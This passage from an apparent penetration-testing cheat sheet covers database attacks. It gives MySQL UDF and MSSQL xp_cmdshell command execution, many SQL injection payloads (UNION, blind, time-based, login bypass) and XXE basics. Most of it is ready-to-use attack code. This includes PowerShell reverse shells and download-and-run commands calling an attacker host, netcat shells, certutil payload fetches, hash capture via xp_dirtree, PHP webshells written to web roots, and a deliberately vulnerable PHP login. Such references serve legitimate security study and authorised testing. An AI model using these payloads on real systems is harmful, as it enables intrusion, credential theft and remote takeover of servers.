CREATE FUNCTION sys_exec RETURNS INTEGER SONAME 'lib_mysqludf_sys.so';
- Execute system commands directly from MySQL using:
SELECT sys_exec('id');
USE AN EXISTING .SO FILE
If you already have a .so file on the system, such as lib_mysqludf_sys.so, you
can directly reference it in your command. In that case, you don’t need to compile the file
yourself.
Simply adjust the SQL command as follows:
# Ensure that the .so file has the proper permissions and path to be loaded correctly by MySQL.
mysql -u root -p -h <host> -e "USE mysql;
CREATE TABLE foo(line BLOB);
INSERT INTO foo VALUES (LOAD_FILE('/path/to/existing/lib_mysqludf_sys.so'));
SELECT * FROM foo INTO DUMPFILE '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';"
3.5.1.2 Mssqlclient for MSSQL (Windows)
3.5.1.2.1 Initial Connection
# Tip: you can also specify a domain by using <domain>/<username>:<password>@<host>.
impacket-mssqlclient <username>:<password>@<host> -windows-auth
3.5.1.2.2 Common Queries
- Check SQL Server Version:
SELECT @@version;
- List All Databases:
SELECT name FROM sys.databases;
- Switch to a Specific Database:
USE <database_name>;
3.5.1.2.3 Enumerating Tables and Columns
- List All Tables in a Database:
# Tip: replace <schema> with the actual schema name (commonly dbo).
SELECT table_name FROM <schema>.information_schema.tables;
- List All Columns in a Specific Table:
SELECT column_name FROM <schema>.information_schema.columns WHERE table_name = '<table_name>';
3.5.1.2.4 User Enumeration and Privileges
- List All Users in a Database:
SELECT * FROM <schema>.dbo.sysusers;
- Check User Privileges:
SELECT * FROM <schema>.sys.database_permissions WHERE grantee_principal_id = (SELECT principal_id FROM <schema>.sys.database_principals WHERE name = '<username>');
3.5.1.2.5 Data Extraction
- Extract Data from a Table:
SELECT * FROM <schema>.<table_name> LIMIT <number_of_rows>;
3.5.1.2.6 Commands Execution
- Enable xp_cmdshell (if permissions allow):
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
- Execute OS Command:
EXEC xp_cmdshell 'whoami';
- Reverse Shell via
xp_cmdshell: ifxp_cmdshellis enabled, you can establish a reverse shell back to your machine. First, set up a listener on your machine:
# Setup the listener
nc -lvnp 4444

# Start your HTTP Server
python3 -m http.server 80

# Then, use the following reverse shell command on the SQL server (Windows system):
# To download a payload
EXEC xp_cmdshell 'powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString(''http://<attacker_ip>/shell.ps1'')"';

# Alternative Netcat-based payload
EXEC xp_cmdshell 'powershell -c "IEX(New-Object Net.WebClient).DownloadString(''http://<attacker_ip>/reverse.ps1'')"

# To get a direct reverse shell
EXEC xp_cmdshell 'powershell -c "$client = New-Object System.Net.Sockets.TCPClient(''<attacker_ip>'',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ''PS '' + (pwd).Path + ''> ''; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte, 0, $sendbyte.Length);$stream.Flush()}"';
3.5.1.3 Tips
- MSSQL vs. MySQL: MSSQL offers
xp_cmdshellfor command execution, whereas MySQL often relies on UDF-based exploits or file uploads for system interaction. - Interactive Shells: Always attempt to establish a stable reverse shell after gaining execution on either MSSQL or MySQL.
3.5.2 SQL Injection
3.5.2.1 Common SQL Functions
- MySQL
LIMIT <row offset>, <number of rows>  -- Display rows based on offset and number
COUNT(*)                             -- Display number of rows
RAND()                               -- Generate random number between 0 and 1
FLOOR(RAND()*<number>)              -- Print out number part of random decimal number
SELECT (SELECT DATABASE());         -- Double query (nested) using DATABASE() as an example
GROUP BY <column name>              -- Summarize rows based on column name
CONCAT(<string1>, <string2>, ...)    -- Concatenate strings such as tables, column names
LENGTH(<string>)                     -- Calculate the number of characters for a given string
SUBSTR(<string>, <offset>, <length>) -- Print string character(s) by providing offset and length
ASCII(<character>)                   -- Decimal representation of the character
SLEEP(<number of seconds>)           -- Go to sleep for <number of seconds>
IF(<condition>, <true action>, <false action>) -- Conditional if statement
LIKE "<string>%"                     -- Checks if provided string is present
OUTFILE "<url to file>"              -- Dump output of select statement into a file
LOAD_FILE("<url to file>")          -- Dump the content of a file
- MSSQL
SELECT TOP <number> * FROM <table>   -- Equivalent of LIMIT for MSSQL
COUNT(*) AS Total                     -- Display number of rows
NEWID()                               -- Generate random unique identifier
CAST(<expression> AS <data_type>)    -- Cast expression to a specific data type
SELECT DB_NAME()                      -- Get the current database name
SELECT COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = '<table>'  -- Get column names
3.5.2.2 Error-Based Payloads
Simple authentication bypass
<input>' OR 1=1 -- //
Get the version
<input>' OR 1=1 in (SELECT @@version) -- //
Dump all or specific data
- Dump all data:
<input>' OR 1=1 in (SELECT * FROM <table>) -- //

# Example
<input>' OR 1=1 in (SELECT * FROM users) -- //
- Dump specific data:
<input>' OR 1=1 in (SELECT <column> FROM <table> WHERE <condition>) -- //

# Example
' or 1=1 in (SELECT password FROM users WHERE username = 'admin') -- //
3.5.2.3 UNION-Based Payloads
- Check Column Count: for both MySQL and MSSQL, determine the number of columns the
SELECTquery expects.
# MySQL & MSSQL
<input>' ORDER BY <number> -- -
- Use
wfuzzto Find Number of Columns
-- MySQL
wfuzz -c -z range,1-10 "http://website.com/index.php?id=1 ORDER BY FUZZ"

-- MSSQL
wfuzz -c -z range,1-10 "http://website.com/index.php?id=1 ORDER BY FUZZ"
- Database Enumeration: retrieve the name of the current database.
# MySQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, DATABASE(), 4, 5; -- -

# MSSQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, DB_NAME(), 4, 5; -- -
- Table Enumeration: list all the tables from the current database.
# MySQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, table_name, 4, 5 FROM information_schema.tables WHERE table_schema=DATABASE(); -- -

# MSSQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, TABLE_NAME, 4, 5 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_CATALOG = DB_NAME(); -- -
- Column Enumeration: list all the columns in a specific table.
# MySQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, column_name, 4, 5 FROM information_schema.columns WHERE table_name='<tablename>'; -- -

# MSSQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, COLUMN_NAME, 4, 5 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='<tablename>'; -- -
- Retrieve Information From Other Databases
<input>' UNION SELECT NULL, <column_1>, <column_2>, <column_3> FROM information_schema.columns WHERE table_schema=DATABASE() -- -

# Examples
%' UNION SELECT database(), user(), @@version, null, null -- -
# or
' union select null, table_name, column_name, table_schema, null from information_schema.columns where table_schema=database() -- -
- Retrieve Data from Columns: extract data from specific columns.
# MySQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, CONCAT(column1, column2), 4, 5 FROM <tablename> LIMIT 0, 1; -- -

# MSSQL
http://<site>/report.php?id=-23' UNION SELECT 1, 2, column1 + column2, 4, 5 FROM <tablename> -- -
- Determine Number of Columns: find the correct number of columns.
# MySQL & MSSQL
http://website.com/index.php?id=1 ORDER BY <number> -- -
- Identify Union Columns: identify which columns are injectable.
# MySQL & MSSQL
http://website.com/index.php?id=-1 UNION SELECT <number of columns separated by commas> -- -
- Dump Table Content to FileSystem: write content from a table into a file.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT <column1>, <column2> FROM <table_name> INTO OUTFILE "<file_path>" -- +

# MSSQL
http://website.com/index.php?id=-1' UNION SELECT <column1>, <column2> FROM <table_name> EXEC xp_cmdshell 'echo <data> > <filename>'
- Print SQL Version: determine the database version.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, @@version, 4, 5 -- -

# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, @@VERSION, 4, 5 -- -
- Print User Running the Query: retrieve the user currently running the query.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, USER(), 4, 5 -- -

# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, SUSER_SNAME(), 4, 5 -- -
- Print Database Directory: identify the database directory location.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, @@datadir, 4, 5 -- -

# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, SERVERPROPERTY('InstanceName'), 4, 5 -- -
- Print Table Names: retrieve a list of table names.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, GROUP_CONCAT(table_name), 4, 5 FROM information_schema.tables WHERE table_schema=DATABASE(); -- -

# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, STRING_AGG(TABLE_NAME, ','), 4, 5 FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_CATALOG = DB_NAME(); -- -
- Print Column Names: retrieve a list of column names from a specific table.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, GROUP_CONCAT(column_name), 4, 5 FROM information_schema.columns WHERE table_name='<tablename>'; -- -
# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, STRING_AGG(COLUMN_NAME, ','), 4, 5 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='<tablename>'; -- -
- Print Content of a Column: extract specific content from a column.
# MySQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, GROUP_CONCAT(<column_name>), 4, 5 FROM <table_name>; -- -
# MSSQL
http://website.com/index.php?id=-1' UNION SELECT 1, 2, STRING_AGG(<column_name>, ','), 4, 5 FROM <table_name>; -- -
- Use
ANDStatement as Comment Alternative: when comments are blocked, use anANDstatement.
# MySQL & MSSQL
http://website.com/index.php?id=1' <SQL_injection_here> AND '1' -- -
3.5.2.4 Blind Payloads
Blind SQL Injection allows attackers to infer the database's behavior indirectly by examining server responses or delays. Below are techniques applicable to MySQL and MSSQL.
3.5.2.4.1 Checking for Vulnerability
- Basic Check:
http://<host>/vulnerable-page?param=<input>' OR '1'='1 --+
- Reflected Input Check: use these commands to determine if the input is being reflected in the output.
http://<host>/vulnerable-page?param=<input>' AND 1=1 --+
http://<host>/vulnerable-page?param=<input>' AND '1'='1 --+
http://<host>/vulnerable-page?param=<input>' AND '1'='2 --+
3.5.2.4.2 Extracting Database Information
- Extract Database Version: test for the database version using the
SUBSTRING(MySQL) orSUBSTRING(MSSQL) functions.
# MySQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT SUBSTRING(@@version,1,1)='5') --+
# MSSQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT SUBSTRING(@@version,1,1)='5') --+
- Extract Database Name: extract the database name using
SUBSTRINGand delay response for a true condition.
# MySQL
http://<host>/vulnerable-page?param=<input>' AND IF(SUBSTRING(database(),1,1)='a', SLEEP(5), 0) --+
# MSSQL
http://<host>/vulnerable-page?param=<input>' AND IIF(SUBSTRING(DB_NAME(),1,1)='a', WAITFOR DELAY '00:00:05', 0) --+
3.5.2.4.3 Extracting Table and Column Names
- Find Table Names: extract the first table name from the database.
# MySQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT COUNT(*) FROM information_schema.tables) > 5 --+
# MSSQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT COUNT(*) FROM sys.tables) > 5 --+
- Find Column Names in a Table: extract column names from a specific table.
# MySQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT COUNT(*) FROM information_schema.columns WHERE table_name='users') > 5 --+
# MSSQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT COUNT(*) FROM sys.columns WHERE object_id = OBJECT_ID('users')) > 5 --+
3.5.2.4.4 Extracting Data
- Retrieve Specific Data: extract specific characters from the data using
SUBSTRINGor equivalent logic.
# MySQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT SUBSTRING(username,1,1) FROM users LIMIT 1)='a' --+
# MSSQL
http://<host>/vulnerable-page?param=<input>' AND (SELECT TOP 1 SUBSTRING(username,1,1) FROM users)='a' --+
- Character Enumeration in Database: use character enumeration to brute-force data extraction.
admin' AND SUBSTRING(username,1,1)='a' --+ # MySQL
admin' AND SUBSTRING(username,1,1)='a' --+ # MSSQL
3.5.2.4.5 Boolean-Based
- Determine Database Name: extract the database name using the
SUBSTRINGfunction.
# MySQL
http://<host>/index.php?id=1' AND (SUBSTRING(database(), <offset>, <character_length>))='<character>' --+
# MSSQL
http://<host>/index.php?id=1' AND (SUBSTRING(DB_NAME(), <offset>, <character_length>))='<character>' --+
3.5.2.4.6 Time-Based
- Login Panel Injection (MySQL & MSSQL): test for time-based SQL injection by delaying the response.
# MySQL
admin' OR SLEEP(5);--+
# MSSQL
admin' OR WAITFOR DELAY '00:00:05';--+
- Using Time-Based Conditions: use conditions to trigger delays, depending on the true/false evaluation of a statement.
# MySQL
http://<host>/login.php?user=admin' AND IF(1=1, SLEEP(5), 0) --+
# MSSQL
http://<host>/login.php?user=admin' AND IIF(1=1, WAITFOR DELAY '00:00:05', 0) --+
- Confirm a Time-Based Blind SQL Injection: force the application to sleep if the query returns true.
# MySQL
http://<host>/index.php?id=1' AND SLEEP(10) --+
# MSSQL
http://<host>/index.php?id=1' AND WAITFOR DELAY '00:00:10' --+
- Determine Database Version: identify the database version by inducing a delay based on the condition.
# MySQL
http://<host>/index.php?id=1' AND IF((SELECT VERSION()) LIKE '5%', SLEEP(10), NULL) --+
# MSSQL
http://<host>/index.php?id=1' AND IIF((SELECT @@VERSION) LIKE '5%', WAITFOR DELAY '00:00:10', NULL) --+
- Determine Database Name with
wfuzz: this command checks each character of the database name by comparing its ASCII value.
# Uses ASCII value extraction to determine each character of the database name
for i in $(seq 1 10); do
wfuzz -v -c -z range,32-127 "http://<host>/index.php?id=1' AND IF(ASCII(SUBSTR(DATABASE(), $i, 1))=FUZZ, SLEEP(10), NULL) --+";
done > <filename.txt> && grep "0m9" <filename.txt
# Replace <filename.txt> with the name of the file to store results.
# Replace 10 in $(seq 1 10) with the estimated length of the database name.
# The FUZZ keyword is used by wfuzz to iterate through ASCII values.
- Determine Table Name with
wfuzz: the query retrieves the ASCII value of each character in the first table name.
# Uses ASCII value extraction to determine each character of the first table name
for i in $(seq 1 10); do
wfuzz -v -c -z range,32-127 "http://<host>/index.php?id=1' AND IF(ASCII(SUBSTR((SELECT table_name FROM information_schema.tables WHERE table_schema=DATABASE() LIMIT 0,1), $i, 1))=FUZZ, SLEEP(10), NULL) --+";
done > <filename.txt> && grep "0m9" <filename.txt
# Replace table_name and table_schema with the actual names if targeting specific databases or tables.
# Adjust LIMIT 0,1 to enumerate multiple tables by changing the first argument of LIMIT.
- Determine Column Name with
wfuzz: this command retrieves the column names from the targeted table using theinformation_schema.columns.
# Uses ASCII value extraction to determine each character of a column name
for i in $(seq 1 10); do
wfuzz -v -c -z range,32-127 "http://<host>/index.php?id=1' AND IF(ASCII(SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name='<table_name>' LIMIT 0,1), $i, 1))=FUZZ, SLEEP(10), NULL) --+";
done > <filename.txt> && grep "0m9" <filename.txt
# Replace <table_name> with the actual table name you are targeting.
# Adjust LIMIT 0,1 to retrieve column names for different tables.
- Extract Column Content with
wfuzz: he query extracts content from a particular column by comparing ASCII values character by character.
# Extracts content from a specific column using ASCII value comparison
for i in $(seq 1 10); do
wfuzz -v -c -z range,0-10 -z range,32-127 "http://<host>/index.php?id=1' AND IF(ASCII(SUBSTR((SELECT <column_name> FROM <table_name> LIMIT FUZZ,1), $i, 1))=FUZ2Z, SLEEP(10), NULL) --+";
done > <filename.txt> && grep "0m9" <filename.txt
# Replace <column_name> with the column you're trying to extract (e.g., username, password).
# Replace <table_name> with the actual table name.
# The FUZZ value iterates over possible row entries (use LIMIT FUZZ, 1 to iterate rows).
3.5.2.5 Login Bypass Commands
-- Standard OR-based bypass
' OR 1=1 --+
-- Bypass with LIMIT (useful when multiple entries might be returned)
' OR 1=1 LIMIT 1 --+
-- Bypass by using string comparison (a common trick when numeric bypass fails)
' OR 'a'='a --+
-- Using AND to combine conditions and exploit certain scenarios
' OR 3=3 --+
-- More obfuscated example (avoiding use of typical 1=1):
' OR 2=2 --+
-- Bypass with string comparison (works for both MySQL and MSSQL)
' OR 'a'='a' --+
-- OR-based bypass with a numeric comparison
' OR 3=3 --+
-- Bypass with LIMIT for MySQL (restricts to 1 entry)
' OR 1=1 LIMIT 1 --+
-- MSSQL version of limiting output with TOP
' OR 1=1; SELECT TOP 1 * FROM users --+
- MySQL:
meh' OR 3=3;#
meh' OR 2=2 LIMIT 1;#
meh' OR 'a'='a
meh' OR 1=1 --+
- MSSQL:
meh' OR 3=3;--
meh' OR 2=2;--
meh' OR 'a'='a;--
meh' OR 1=1;--
3.5.2.6 Vulnerable Code Example
PHP Login Page
<?php
include 'database_connection.php';
$user = $_POST['username'];
$pass = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '$user' AND password = '$pass'";
$execution = mysqli_query($connection, $query) or die(mysqli_error($connection));
$row = mysqli_fetch_array($execution);
if($row) {
echo "Login Successful";
} else {
echo "Invalid username or password";
}
?>
3.5.3 SQL Truncation
Truncation-based SQL injection occurs when the database limits user input based on a specified length,
discarding any characters beyond that limit. This can be exploited by an attacker to manipulate user
data. For example, an attacker can create a new user with a name like 'admin' and
their own password, potentially causing multiple entries for the same username. If both entries are
evaluated as 'admin', the attacker could gain unauthorized access to the legitimate
admin account.
In the following example, the database truncates the username after a certain length (e.g., 10 characters). The attacker uses this to create a conflicting account:
# Example of truncation; the database discards extra characters
username=admin++++++++(max.length)&password=testpwn123
-- Assume the database has a 10-character limit on the username field, note that more characters are added because otherwise the truncation won't be made.
username=admin++++++++&password=testpwn123
-- The database truncates the input to admin and discards the extra characters
-- If a user admin already exists, the attacker might be able to bypass authentication.
3.5.4 Specific Databases
3.5.4.1 MSSQL
3.5.4.1.1 Default Databases
master: keeps the information for an instance of SQL Server.msdb: used by SQL Server Agent.model: a template database copied for each new database.resource: a read-only database that keeps system objects visible in every database on the server in sys schema.tempdb: keeps temporary objects for SQL queries.
3.5.4.1.2 Common Commands
- List Databases:
SELECT name FROM master.dbo.sysdatabases
- Show Tables:
SELECT table_name FROM <DATABASE>.INFORMATION_SCHEMA.TABLES
- Show Tables and Their ID:
union select 1,(select string_agg(concat(name,':',id),'|') from streamio..sysobjects where xtype='u'),3,4,5,6-- -
- Concatenate Columns:
union select 1,concat(username,':',password),3,4,5,6 from users--
- Test
xp_cmdshell:
exec xp_dirtree 'c:\'
EXEC xp_cmdshell 'ping [attacker_ip]';
- Get a Hash:
-- Attacker
sudo responder -A -I tun0
-- Target
EXEC master..xp_dirtree '\\[Attacker_IP]\share\'
3.5.4.1.3 Statement Examples
-- Visualize SQL statement and adjust payload
INSERT INTO dbo.tablename ('<user_input>', '<user_input>');
-- Adjust initial payloads
INSERT INTO dbo.tablename ('1 AND 1=CONVERT(INT,@@version))-- ', '<user_input>');
INSERT INTO dbo.tablename('', CONVERT(INT, db_name(<number>)))--
-- Enumerate column names
', CONVERT(INT, (CHAR(58)+(SELECT DISTINCT TOP 1 column_name FROM information_schema.COLUMNS WHERE TABLE_NAME='<table_name>' ORDER BY column_name ASC)+CHAR(58))))--
-- Enumerate data in columns
', CONVERT(INT, (CHAR(58)+CHAR(58)+(SELECT TOP 1 <column> FROM <table_name> ORDER BY <column> ASC)+CHAR(58)+CHAR(58))))--
3.5.4.1.4 Remote Code Execution (RCE)
For MSSQL on windows we can run any code in SQL Injection, we need to do the following to get the code execution.
-- Use this if you are doing SQL Injection.
-- Enable advanced options
';EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1; RECONFIGURE;--
-- Enable command shell
';EXEC xp_cmdshell "powershell wget http://[kali_ip]/nc64.exe -o C:\Users\Public\nc64.exe";--
-- Execute commands
';EXEC xp_cmdshell "C:\Users\Public\nc64.exe -t -e C:\Windows\System32\cmd.exe [kali_ip] [listening_port]";--
-- Use this if you have direct access to execute SQL statements.
-- Enable advanced options
EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
-- Enable command shell
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE;
-- Execute commands
EXEC xp_cmdshell "powershell wget http://[kali_ip]/nc64.exe -o C:\Users\Public\nc64.exe";
EXEC xp_cmdshell "C:\Users\Public\nc64.exe -t -e C:\Windows\System32\cmd.exe [kali_ip] [listening_port]";
-- Exploitation Example.
-- Enable advanced options
<username>'; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; --
-- Enable command shell
<username>'; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; --
-- Execute commands
<username>'; EXEC master.dbo.xp_cmdshell 'ping <attacker_ip>'; --
<username>'; EXEC master.dbo.xp_cmdshell 'certutil -urlcache -split -f http://<attacker_ip>:<port>/shell.exe C:\\Windows\\temp\\shell.exe'; --
<username>'; EXEC master.dbo.xp_cmdshell 'cmd /c C:\\Windows\\temp\\shell.exe'; --
3.5.4.1.5 Impersonation
- Check for Users we can Impersonate:
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
- Perform the Impersonation:
EXECUTE AS LOGIN = 'sa' SELECT SYSTEM_USER SELECT IS_SRVROLEMEMBER('sysadmin')
- Verify Current User and Role:
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
go
- (Optional) Check Linked Databases:
SELECT srvname, isremote FROM sysservers;
- (Optional) Enable
xp_cmdshell:
EXEC master.dbo.sp_configure 'show advanced options', 1;
RECONFIGURE;
3.5.4.1.6 Extra References
- From MSSQL Injection to RCE
- PayloadsAllTheThings MSSQL Injection
- MSSQL Practical Injection Cheat Sheet
3.5.4.2 MySQL
3.5.4.2.1 Default Databases
mysql: it is the system database that contains tables that store information required by the MySQL server.information_schema: provides access to database metadata.performance_schema: it is a feature for monitoring MySQL Server execution at a low level.sys: a set of objects that helps DBAs and developers interpret data collected by the Performance Schema.
3.5.4.2.2 Common Commands
- Connect to the Database:
mysql -u <username> -p'<password>' -h <host> -P <port>
- Show Databases:
SHOW DATABASES;
USE <database_name>;
- Show Tables:
SHOW TABLES;
DESCRIBE <table_name>;
SELECT * FROM <table_name>;
- Write a File:
SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/webshell.php';
-- or, using the ?cmd=[command] format
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
- Other Commands:
-- Check MySQL version
SELECT version();
-- Get system user
SELECT system_user();
-- List databases
SHOW DATABASES;
-- List users and their passwords (authentication_string)
SELECT user, authentication_string FROM mysql.user WHERE user = '<username>';
-- Database User Enumeration
SELECT user FROM mysql.user;
-- Privilege Escalation
GRANT ALL PRIVILEGES ON *.* TO '<username>'@'%' WITH GRANT OPTION;
FLUSH PRIVILEGES;
# Test SQLi in every input field
';#---
3.5.4.2.3 Remote Code Execution (RCE)
For mysql the idea is to write a php file that will lead to command execution via a web
app.
-- General payload
SELECT "<?php system($_GET['cmd']);?>" INTO OUTFILE "/var/www/html/webshell.php"
-- Using UNION
' union select '<?php system($_GET["cmd"]); ?>' into outfile '/srv/http/shell.php' -- -
-- Windows Payload
SELECT "<?php system($_GET['cmd']);?>" INTO OUTFILE "C:/wamp/www/shell.php"
3.5.4.2.4 Extra References
3.5.4.3 MariaDB
3.5.4.3.1 Common Commands
- Basic SQL Injection:
admin ' OR 1=1 --
- Alternative Syntax:
1' OR 1 = 1 #
- Union-Based Data Extraction (Column Guessing):
' UNION SELECT 1,2,3,4 FROM information_schema.tables WHERE table_schema=database()--
- Extract Table and Column Information:
' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema=database()--
' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='<table_name>'--
- Extract Data from Target Table:
' UNION SELECT <column1>, <column2> FROM <table_name>--
3.5.4.3.2 Extra References
3.5.4.4 Oracle
3.5.4.4.1 Common Commands
- Union SQL Injection with
dualTable: Oracle databases often use thedualtable for testing purposes.
' UNION SELECT 1,2,3,4,5 FROM dual--
- Correcting Number of Columns: adjust the number of columns to avoid errors.
' UNION SELECT 1,2,3 FROM dual--
- Retrieve User Information: extract usernames from Oracle’s internal tables.
' UNION SELECT username, NULL, NULL FROM all_users--
- Dump Table and Column Names: extract table names and column names from the Oracle database.
' UNION SELECT table_name, NULL, NULL FROM all_tables--
' UNION SELECT column_name, NULL, NULL FROM all_tab_columns WHERE table_name='<table_name>'--
- Dump Data from Table: finally, retrieve specific data from a target table.
' UNION SELECT <column_name>, NULL FROM <table_name>--
3.5.4.4.2 Login Bypass
- Example of bypassing Oracle DB login:
admin ' OR 1=1 --
3.5.4.4.3 Union-Based Injection (Dump Creds)
3.6 XXE (XML External Entity) Injection
3.6.1 Identifying
XXE vulnerabilities occur when an application parses XML input from untrusted sources and processes external entities. An attacker can manipulate the XML content to read sensitive files from the system; these are the parts of the XML file.
| Key | Definition | Example |
|---|---|---|
| Tag | The keys of an XML document, usually wrapped with (</>) characters. | <date> |
| Entity | XML variables, usually wrapped with (&/;) characters. | < |
| Element | The root element or any of its child elements, and its value is stored in between a start-tag and an end-tag. | <date>01-01-2022</date> |
| Attribute | Optional specifications for any element that are stored in the tags, which may be used by the XML parser.c | version="1.0"/encoding="UTF-8" |
| Declaration | Usually the first line of an XML document, and defines the XML version and encoding to use when parsing it. | <?xml version="1.0" encoding="UTF-8"?> |
3.6.2 Local File Disclosure
In this case data is being sent in the XML, so we can change it and test different variables
(&[variable];) to display information.

